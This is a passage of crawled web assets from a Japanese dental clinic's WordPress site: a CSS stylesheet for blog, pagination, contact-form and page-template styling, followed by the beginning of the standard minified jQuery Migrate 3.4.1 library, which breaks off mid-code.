    width: 100%;
}
#blogBody.under #mainimage h2 {
    color: #fff;
    font-size: 30px;
    text-align: center;
    padding: 20px 0;
    font-family: "ＭＳ Ｐ明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;
}
#blogBody #content, #newsList #content, #notfoundBody #content, #sitemapBody #content {
	padding: 0 0 3em 0;
	max-width: 1000px;
	margin: 0 auto;
}
#blogBody #blogList .entry {
	padding-bottom: 3em;
	margin-bottom: 3em;
	border-bottom: 1px solid #999999;
}
#blogBody .contentArea h3 {
	font-size: 120%;
	margin-bottom: 1.4em;
	font-weight: bold;
}
#blogBody .contentArea h3 a:hover {
	text-decoration: underline !important;
}
#blogBody #content img {
    max-width: 100%;
    height: auto;
    width: auto;
}
#blogBody .contentArea .contributor {
	color: #999999;
	font-size: 85%;
	margin: 3em 0 0.5em;
	text-align: right;
}
.blogside h3 {
    border-top: 1px solid #000;
    color: #000000;
    font-weight: normal;
    font-size: 110%;
    font-family: Arial, Helvetica, sans-serif;
    letter-spacing: 0.2em;
    margin-bottom: 1.5em;
    padding-top: 1.5em;
    width: 100%;
    text-align: center;
}
.blogside li {
    font-size: 85%;
    line-height: 1.6em;
}
.blogside li:before {
	color: #14408c;
	content: "・";
	font-size: 100%;
}
.archiveBox {
    margin-bottom: 20px;
}

.blog_search_input input[type="text"] {
	display: block;
	margin: 3px auto !important;
	box-sizing: border-box;
	width: 100%;
	-webkit-appearance: none;
	border: 1px solid #ccc;
	padding: 1px 2px 0;
	box-sizing: border-box;
	border-radius: 0;
}
.blog_search_submit {
	display: block;
	text-align: center;
	width: 98%;
	margin: 5px auto 0;
}
.blog_search_submit input[type="submit"] {
	padding: 0 5px;
}
#archiveMonth ul > li:first-child {
    display: none;
}

#blogBody #content .contentArea {
    width: 760px;
    float: left;
    margin-bottom: 10em;
}
#blogBody #content .blogside {
    float: right;
    width: 200px;
}
#blogBody #content .contentArea .date {
    color: #14408c;
    font-size: 90%;
}
#newsDetail {
    width: 100% !important;
    float: none !important;
}

@media screen and (max-width: 1000px) {
	#blogBody #content, #newsList #content, #notfoundBody #content, #sitemapBody #content {
		padding: 0 5% 3em;
	}
	#blogBody #content .contentArea {
		width: 74%;
	}
	#blogBody #content .blogside {
		width: 25%;
	}
}
@media screen and (max-width:767px) {
	#blogBody.under #mainimage h2 {
		font-size: 26px;
	}
	#blogBody #blogList .entry {
		padding-bottom: 1.5em;
	}
	#blogside {
		width: 100% !important;
		float: none !important;
		margin-bottom: 30px;
		max-width: 100%;
	}
	.blogside {
		margin-top: 40px !important;
	}
	#blogBody #content .blogside, #blogBody #content .contentArea {
		float: none;
		width: 100%;
	}
}

/* navigation */
.navigation {
	overflow: hidden;
	margin-top: 52px;
}
.navigation:after {
	content: "";
	display: table;
	clear: both;
}
.navigation .prev {
	float: left;
	width: 100px;
}
.navigation .next {
	float: right;
	width: 100px;
}
.navigation a {
	display: block;
	width: 100%;
	height: 40px;
	font-size: 14px;
	background: #BFBEBD;
	color: #373431;
	line-height: 40px;
	letter-spacing: 0.1em;
	border-radius: 5px;
	position: relative;
	text-align: center;
	box-sizing: border-box;
	font-weight: bold;
}
.navigation a:hover {
	background: #6fba2c;
}
.navigation .prev a span {
	padding-left: 8px;
}
.navigation .next a span {
	padding-right: 8px;
}
.navigation .prev a span:before {
	display: block;
	position: absolute;
	left: 8px;
	top: 50%;
	margin-top: -5px;
	font-size: 10px;
}
.navigation .next a span:before {
	display: block;
	position: absolute;
	right: 8px;
	top: 50%;
	margin-top: -5px;
	font-size: 10px;
}
.navigation ul {
	display: flex;
	max-width: 200px;
	margin: 0 auto;
}
.navigation li {
	display: flex;
	margin: 0 1px 0 2px;
	width: 30px;
}

/* pagination */
.pagination {
	overflow: hidden;
	position: relative;
	padding-top: 52px;
}
.pagination ul {
	text-align: center;
}
.pagination ul li {
	display: inline-block;
	width: 2em;
	font-weight: bold;
}
.pagination ul li a,
.pagination ul li span.dots {
	display: block;
	width: 100%;
	height: 35px;
	background: rgba(237, 237, 237);
	line-height: 37px;
	letter-spacing: 0;
	font-weight: 400;
	position: relative;
	text-align: center;
	box-sizing: border-box;
	color: rgba(102, 102, 102);
	text-decoration: none;
}
.pagination ul li span.dots {
	background: none;
}
.pagination ul li a:hover {
	opacity: 0.8
}
.pagination ul li span.current {
	display: block;
	width: 100%;
	height: 35px;
	background: #78a9cf;
	color: #fff;
	line-height: 35px;
	letter-spacing: 0;
	font-weight: 400;
	position: relative;
	text-align: center;
	box-sizing: border-box;
}
.pagination ul li span.current:hover {
	background: #ccc !important;
}
.pagination ul li .prev {
    display: block;
    position: absolute;
    left: 0;
    top: 52px;
    box-sizing: border-box;
    font-weight: bold;
    width: 21px;
    background: none;
    line-height: 0;
    height: 26px;
    padding-top: 6px;
}
.pagination ul li .next {
	display: block;
	width: 21px;
	position: absolute;
	right: 0;
	top: 52px;
	box-sizing: border-box;
	font-weight: bold;
	padding-top: 6px;
	height: 26px;
	background: none;
	line-height: 0;
}

@media screen and (max-width: 767px) {
	.navigation {
		margin-top: 35px;
	}
	.navigation ul {
		clear: both;
		padding-top: 20px;
	}
	.pagination {
		padding-top: 95px;
	}
	.pagination ul li .prev,
	.pagination ul li .next {
		top: 30px;
		width: 48%;
	}
	.pagination ul li {
		width: auto;
	}
	.pagination ul li a, .pagination ul li span.dots, .pagination ul li span.current {
		padding: 0 10px;
	}
}

/* =====================================
■サイトマップ
===================================== */
#sitemap {
    margin-top: 30px !important;
}
ul.sitemap_ic li, ul#sitemap_list li {
	position: relative;
	border-bottom: 1px dotted #ccc;
}
ul.sitemap_ic li a, ul#sitemap_list li a {
	display: block;
	padding: 15px 20px 15px 10px;
	position: relative;
	text-decoration: none;
	font-weight: bold;
}
ul.sitemap_ic li a:hover, ul#sitemap_list li a:hover {
	opacity: 0.8;
	text-decoration: none;
}
ul.sitemap_ic li a:before, ul#sitemap_list li a:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #ccc;
	border-right: 2px solid #ccc;
	position: absolute;
	right: 5px;
	top: 50%;
	margin-top: -5px;	
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}

@media screen and (max-width: 767px) {
	ul.sitemap_ic li a, ul#sitemap_list li a {
		font-size: 14px;
	}
}


/* =====================================
■お問い合わせ
===================================== */
.contact .contents_block {
    max-width: 1060px;
    padding: 0 30px;
    width: 100%;
    box-sizing: border-box;
    margin: 0 auto;
}
.inquiryForm_message {
	text-align: center;
}
.step_list {
	width: 467px;
	margin: 0 auto 90px;
}
.step_list li {
	float: left;
	width: 100px;
	margin-left: 83px;
	text-align: center;
	font-size: 18px;
	font-weight: bold;
	line-height: 1;
	position: relative;
	color: #BFBEBD;
}
.step_list li:first-child {
	margin: 0;
}
.step_list li span {
	display: block;
	width: 54px;
	height: 54px;
	border-radius: 50%;
	text-align: center;
	line-height: 58px;
	margin: 0 auto 12px;
	background: #BFBEBD;
	color: #fff;
	font-size: 22px;
	font-weight: bold;
	letter-spacing: 0;
	position: relative;
}
.step_list li span:after {
	display: block;
	content: "";
	width: 130px;
	height: 1px;
	background: #bfbebd;
	position: absolute;
	top: 50%;
	left: 54px;
}
.step_list li:last-child span:after {
	display: none;
}
.step_list li.current {
	color: #373431;
}
.step_list li.current span {
	background: #6fba2c;
}
.step_list li span.current:after {
	background: #6fba2c;
}
.inquiryForm_message .step_catch {
	margin-bottom: 2.4em;
	text-align: left;
}

.inquiryFormTable {
	border-top: 1px solid #999;
	padding: 2.4em 0 0;
}
.inquiryFormTable .btBox {
	border-top: 1px solid #999;
	padding: 2.4em 0 0;
}
.inquiryFormTable dl {
	display: table;
	width: 100%;
}
.inquiryFormTable dt,
.inquiryFormTable dd {
	display: table-cell;
	text-align: left;
	vertical-align: top;
	padding: 7px 10px 20px;
}
.inquiryFormTable dt {
	border-right: medium none;
    width: 25%;
    font-weight: bold;
}
.wpcf7-form-control-wrap {
	display: block;
}
.inquiryFormTable input, .inquiryFormTable select {
	width: 50% !important;
	border: 1px solid #ccc !important;
	padding: 3px;
	background: #fff;
	border-radius: 3px;
	box-sizing: border-box;
}
.inquiryFormTable textarea {
    width: 100%;
    border: 1px solid #ccc;
    box-sizing: border-box;
    padding: 3px;
	border-radius: 3px;
}
.inquiryFormTable select {
	position: relative;
	background: #ECECEC url(/wp-content/uploads/ico_select.png) no-repeat right center;
	background-size: contain;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}
.inquiryFormTable select::-ms-expand {
	display: none;
}
.inquiryFormTable input[type="checkbox"] {
	display: none;
	/*display: inline-block;*/
	width: 32px;
	height: 32px;
	border: 0;
	position: relative;
	margin-right: 0;
	visibility: hidden; 
	z-index: 999;
	-webkit-appearance: none;
	background: none;
	box-sizing: border-box;
}
.inquiryFormTable .wpcf7-list-item {
	width: 100%;
	display: block;
	margin: 0 0 13px;
	box-sizing: border-box;
}
.wpcf7-list-item-label {
	position: relative;
}
span.wpcf7-list-item-label:before,
span.wpcf7-list-item-label:after {
	display: none;
}
.inquiryFormTable input[type="checkbox"] + span label.icon-check:before {
	content: "\e902";
	font-size: 25px;
	color: #BFBEBD;
	margin-right: 5px;
	vertical-align: middle;
}
.inquiryFormTable input[type="checkbox"]:checked + span label.icon-check:before {
	content: "\e903";
	color: #629827;
}
.custom-wpcf7c-confirmed .verified_table.inquiryFormTable input.wpcf7-validates-as-required,
.invalid .verified_table.inquiryFormTable input.wpcf7-validates-as-required {
	border: 1px solid #6fba2c;
	background: #fff;
	box-shadow: 0 0 5px rgba(111, 186, 44, 0.5);
}
.inquiryFormTable input.wpcf7-not-valid {
	border: 1px solid #D93636 !important;
	background: #FDD2D2 !important;
}
.inquiryFormTable .comment {
	color: #999999;
	display: block;
	font-size: 70%;
	margin-top: 0.3em;
}
.inquiryFormTable .required {
	color: #CC0000;
    font-size: 80%;
    font-weight: bold;
    padding-left: 0.5em;
}
.inquiryFormTable .optional {
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	padding-left: 0;
	width: 46px;
	height: 22px;
	background: #BFBEBD;
	border-radius: 10px;
	text-align: center;
	display: inline-block;
	line-height: 22px;
	position: absolute;
	top: 16px;
	right: 28px;
}

.inquiryFormTable .btBox {
	text-align: center;
	margin: 60px 0 0;
}
.inquiryFormTable .btBox input {
	background-color: #78a9cf !important;
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6) !important;
	color: #fff;
	border: none;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	transition: 0.5s ease;
	-webkit-transition: 0.5s ease;
	border: thin solid #78a9cf !important;
	padding: 7px 0 !important;
}
.inquiryFormTable .btBox input:hover {
	opacity: 0.7;
    color: #fff !important;
}
.inquiryFormTable .btBox input.wpcf7-form-control {
    width: 190px !important;
}
.inquiryFormTable .btBox input.wpcf7-back {
    margin-right: 30px;
}

span.verify_icon {
	position: absolute;
	width: 25px;
	height: 25px;
	right: -42px;
	top: 13px;
	display: none;
}
.verified_table .wpcf7-validates-as-required:not(.wpcf7-not-valid)+.verify_icon {
	display: block;
}
.verified_table .wpcf7-validates-as-required:not(.wpcf7-not-valid)+.verify_icon:before {
	color: #629827;
	font-size: 25px;
	vertical-align: top;
	display: none;
}
.custom-wpcf7c-confirmed .confirm_table .wpcf7-validates-as-required:not(.wpcf7-not-valid)+.verify_icon {
	display: none;
}

.inquiryFormTable .wpcf7-not-valid-tip {
	color: #DE5050;
	font-weight: normal;
	display: block;
	font-size: 12px;
}

.file_btn {
	display: block;
	overflow: hidden;
	position: relative;
	background: #807B7B;
	color: #fff;
	width: 123px;
	height: 30px;
	font-size: 14px;
	line-height: 30px;
	text-align: center;
	cursor: pointer;
	margin-top: 13px;
}
.file_btn .wpcf7-form-control-wrap {
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	position: absolute;
	right: 0;
	top: 0;
	margin: 0;
	width: 100%;
	height: 30px;
}
div.wpcf7 input[type="file"] {
	padding: 0;
	border: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 30px;
}
.result_txt {
	display: block;
	word-break: break-all;
	white-space: pre-wrap;
}

.custom-wpcf7c-confirmed .confirm_table input[type="text"],
.custom-wpcf7c-confirmed .confirm_table input[type="tel"],
.custom-wpcf7c-confirmed .confirm_table input[type="email"],
.custom-wpcf7c-confirmed .confirm_table textarea,
.custom-wpcf7c-confirmed .confirm_table select,
.custom-wpcf7c-confirmed .confirm_table input[type="checkbox"] {
	display: none;
}
.custom-wpcf7c-confirmed .confirm_table .required,
.custom-wpcf7c-confirmed .confirm_table .optional,
.custom-wpcf7c-confirmed .confirm_table span.comment,
.custom-wpcf7c-confirmed .confirm_table .wpcf7-list-item-label,
.custom-wpcf7c-confirmed .confirm_table .wpcf7-form-control-wrap.your-email_confirm {
	display: none;
}
.custom-wpcf7c-confirmed .confirm_table .wpcf7-list-item {
	padding-left: 0;
	margin: 0;
}
.custom-wpcf7c-confirmed .confirm_table dl {
	margin-bottom: 10px;
}
.custom-wpcf7c-confirmed .confirm_table dt,
.custom-wpcf7c-confirmed .confirm_table dd {
	padding: 0;
}
.wpcf7-mail-sent-ok,
div.wpcf7 .ajax-loader,
div.wpcf7-validation-errors {
	display: none !important;
}
/* 
.contact #mainimage, .contact .header_fix, .contact #footer .fixed_box li:nth-child(2), .contact ul.footer_guide li:nth-child(2), .contact .contact_box .box_inner ul li:nth-child(2) {
    display: none;
}
.contact #footer .fixed_box li:nth-child(1) img {
    border-radius: 5px 5px 0 0;
}
.contact #footer .fixed_box {
    width: 289px;
} */
.contact .gnv_tmp_bt a {
    margin: 0 auto;
}
.wpcf7 form.sent .wpcf7-response-output {
    display: none !important;
}
.wrap_contact {
    padding-top: 180px;
}
form.wpcf7-form.init .wrap_contact {
    padding-top: 0;
}

@media screen and (max-width: 1060px) {
	.inquiryFormTable dt {
		width: 35%;
	}
}

@media screen and (max-width: 767px) {
	.contact .contents_block {
		padding: 0 5%;
	}
	.step_list {
		width: 400px;
		margin: 0 auto 60px;
	}
	.step_list li {
		margin-left: 50px;
	}
	.inquiryFormTable dl {
		display: block;
		margin-bottom: 20px;
	}
	.inquiryFormTable dt,
	.inquiryFormTable dd {
		display: block;
		width: 100%;
		box-sizing: border-box;
	}
	.inquiryFormTable dt {
		padding: 0;
		margin-bottom: 8px;
	}
	.inquiryFormTable .required,
	.inquiryFormTable .optional {
		display: inline-block;
		position: static;
		top: initial;
		right: initial;
		margin: -2px 0 0 20px;
		vertical-align: middle;
	}
	.inquiryFormTable .btBox {
		margin: 50px 0 0;
	}
	.inquiryFormTable .btBox input[type="submit"],
	.inquiryFormTable .wpcf7-back {
		width: 100% !important;
		float: none;
		font-size: 20px;
		padding: 29px 20px 28px 20px;
		box-sizing: border-box;
		background-position: 96% center !important;
		text-align: center;
	}
	.inquiryFormTable .btBox input[type="submit"].disabled,
	.inquiryFormTable .btBox input[type="submit"].abled {
		padding: 29px 20px 28px 20px;
	}
	.inquiryFormTable .wpcf7-back {
		margin-bottom: 15px;
	}
	.file_btn {
		margin-top: 0;
	}
	.custom-wpcf7c-confirmed .confirm_table dt {
		margin-bottom: 0;
	}
	.inquiryFormTable .btBox input.wpcf7-back {
		margin-right: 0;
	}
	.inquiryFormTable .btBox input.wpcf7-form-control {
		width: 100% !important;
	}
	.inquiryFormTable dd {
		padding: 0;
	}
	.inquiryFormTable input, .inquiryFormTable select {
		width: 100% !important;
	}
/* 	.contact #footer .fixed_box {
		width: 100%;
	}
	.contact #footer .fixed_box li:last-child {
		width: 26%;
	}
	.contact #footer .fixed_box li {
		width: 74%;
	}
	.contact #footer {
		padding-bottom: 28%;
	}
	.contact #footer .fixed_box li:nth-child(1) img {
		border-radius: 0;
	} */
}

@media screen and (max-width: 480px) {
	.step_list {
		width: 270px;
	}
	.step_list li {
		width: 70px;
		margin-left: 30px;
		font-size: 16px;
	}
	.step_list li span:after {
		width: 60px;
	}
	.inquiryFormTable .btBox input[type="submit"],
	.inquiryFormTable .wpcf7-back {
		font-size: 16px;
		letter-spacing: 0.1em;
	}
}

/* =====================================
■NOTFOUND
===================================== */
.contentArea {
	margin-bottom: 2em;
}
#notfoundBody .contentArea p {
	line-height: 1.4em;
	margin: 1em 0;
	text-align: center;
}
#notfoundBody .contentArea p strong {
	font-weight: bold;
	font-size: 130%;
}
#notfoundBody form {
	text-align: center;
}
/* input,
button,
select,
textarea {
	font-family: "メイリオ", Meiryo, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", sans-serif;
} */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
input[type="text"] {
	width: 98%;
	border: 1px solid #ccc;
	border-radius: 5px;
	margin-bottom: 5px;
}
#notfoundBody form input {
	padding: 5px;
}
#notfoundBody form input.searchButton {
	padding: 0 5px;
}
#notfoundBody form input.searchButton:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
}
.elementor-section.elementor-section-height-full {
  height: auto !important;
}



/*追加*/
.elementor_h1{
 color: rgb(255, 255, 255);
    font-size: 35px;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
    text-align: center;
    letter-spacing: 10px;
    line-height: 1.2;
	background: #80a7c5;
    padding: 49px 10px;
	margin-bottom: 100px;
	box-sizing: border-box;
	}
.elementor_h1_img{ color: rgb(255, 255, 255);
    font-size: 35px;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
    text-align: center;
    letter-spacing: 10px;
    line-height: 1.2;
	background: #80a7c5;
    padding: 49px 10px;
	box-sizing: border-box;
	}


.elementor_h2,.template_dental h2{
	    background: url(/wp-content/uploads/bg-h4.jpg) repeat-x left top;
    padding-top: 30px;
	color: rgb(89, 86, 86);
    font-size: 35px;
    font-weight: normal;
    letter-spacing: 10px;
    margin-top: 100px;
	margin-bottom: 50px;
    text-align: center;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
line-height: 1.4;}

.elementor_h3,.template_dental h3{
	font-size: 25px;
	margin-top: 50px;
	margin-bottom: 20px;
	font-weight: normal;
	border-bottom: 1px dotted #80a7c5;
	padding-bottom: 5px;
}
.template_dental h4{
	font-weight:bold;
	margin-top: 15px;
	margin-bottom: 10px;
	font-size: 20px;
}

.elementor_table tr{
	border-bottom: 1px dotted #80a7c5;
}
.elementor_table th{
	background: #80a7c5;
	color: #fff;
	text-align: center;
	padding: 5px;
}
.elementor_table td{
	text-align: center;
	padding: 5px;
}
.template_dental a{
	text-decoration: underline;
	color: #80a7c5;
}
@media screen and (max-width: 767px) {
.elementor_h1 {
		padding: 35px 10px;
	margin-bottom: 80px;
	}
	.elementor_h1_img{ color: rgb(255, 255, 255);
    padding: 35px 10px;
	}
	
.elementor_h2,.template_dental h2{
	 margin-top: 50px;
		letter-spacing: 2px;
		font-size: 24px;
	margin-bottom: 20px;

}
	.elementor_h3,.template_dental h3{
	font-size: 20px;
}
.template_dental h4{
	font-size: 18px;
}
}




	.top_dentalpoint{
font-weight: 600;
box-sizing: border-box;
}
	.top_dentalpoint li{
box-shadow:5px 3px 3px #f5f5f5;
border:1px solid #78a9cf;
border-left: 3px solid #78a9cf;
padding: 10px;
border-radius: 5px;
}
.top_dentalpoint li+li{
margin-top: 25px;
}
	.mt50{
margin-top: 50px;
}
	.top_dental_nav{
display: flex;
flex-wrap: wrap;
justify-content:space-between;
}
.top_dental_nav li{
width: calc( 50% - 20px );
flex-direction:column;
background: #78a9cf;
border-radius: 5px;
}
.top_dental_nav li a{
width: 100%;
border-radius: 5px;
box-sizing: border-box;
padding: 15px;
background: #78a9cf;
color: #fff;
display: block;
text-decoration: none;
}
	.top_dental_nav li:nth-child(n+3){
margin-top: 25px;
}
	.top_dental_nav h3{
font-size: 24px;
margin-bottom: 10px;
font-weight: 600;
padding-bottom: 5px;
border-bottom: 1px solid  #fff;
}
@media only screen and (max-width: 767px) {
			.mt50{
margin-top: 25px;
}
	.top_dentalpoint li{
width: 100%;
}
.top_dental_nav h3{
font-size: 18px;
}
.top_dental_nav li{
width: 100%;
padding: 10px;
}	.top_dentalpoint li+li{
margin-top: 15px;
}
		.top_dental_nav li:nth-child(n+2){
margin-top: 15px;
}
}/*@media only screen and (max-width: 767px) {*/

/*2024 1003 追加*/
.elementor_table.add th,.elementor_table.add td{
	padding:20px 5px;
}
.elementor_table.add th{
	border-bottom:1px solid white;
}
.elementor_table.add td{
	border:1px solid #80a7c5;
}
@media(max-width:576px){
	.elementor_table.add th,.elementor_table.add td{
		width:100%;
		display:block;
	}
}

/*求人 追加 20241004*/
.links_rec{
display: flex;
    justify-content: space-between;
	flex-wrap:wrap;
    margin: 60px 0 0;
}
.links_rec div{
	width:47%;
}
.links_rec a{
    display: block;
    background: #80a7c5;
    color: white;
    padding: 10px 5px;
    text-align: center;
}
.pcnone{
	display:none;
}
@media(max-width:576px){
	.links_rec div{
	width:100%;
		margin-bottom:10px;
}
	.pcnone{
	display:block;
}
	.spnone{
		display:none;
	}
}


/* 250711追加 */
.faq-btn-list {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
margin-top: 40px;
}
.faq-list-item {width: calc(25% - 10px);}
.faq-list-item a {
display: block;
color: #fff;
width: 100%;
padding: 10px 0;
text-align: center;
margin-bottom: 10px;
font-size: 14px;
background: rgb(128, 167, 197);
text-decoration: none;
font-weight: bold;
}
@media only screen and (max-width: 767px) {
.faq-list-item {width: calc(50% - 5px);}
.faq-list-item a {font-size: 13px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://kitamura-dc-k.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 11247
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new 